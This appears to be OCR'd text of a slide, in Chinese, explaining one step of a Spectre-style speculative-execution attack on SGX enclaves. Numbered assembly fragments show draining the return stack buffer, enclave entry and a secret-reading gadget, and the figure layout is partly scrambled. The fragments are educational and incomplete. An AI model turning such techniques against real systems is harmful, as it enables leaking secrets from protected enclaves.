 An example
Step 2:
• 准备CPU环境以增加在处理器检测到错误预测并刷新
流水线之前推测执行秘密指令的机会
• 包括刷新受害者的分支目标地址（以延迟目标分支指
令的退出或返回）和耗尽RSB（迫使CPU使用BTB预测
返回地址）。 耗尽RSB的代码（如图1所示）将ret指
令的地址push 16次，并重复返回自身以排空所有RSB
条目。
• note : 在英特尔Skylake或更高版本的处理器上，当
RSB下溢时，将使用BTB。
untrusted
1
0x000000002560:
jmp (%rax)
0x000000007642:
nop
2
lea .Lflush, %r10
push %r10
lea .Lrsb, %r10
push %r10
push %r10
push %r10
...
push %r10
.Lrsb:
ret
.Lflush:
...
3
mov 0x106500, %r14
mov 0x610000, %r15
mov $2, %eax
enclu
enclave
4
.code
enclave_entry:
...
call FN1
mov %rax, %rbx
FN1:
...
0x000000002560: ret
0x000000007642:
movzwq (%14), %rbx
mov (%15,%rbx,1), %rdx
...
.data
0x106500: 0x2768
5
0x610000
0x610040
0x612740
0x612780
0x61ffc0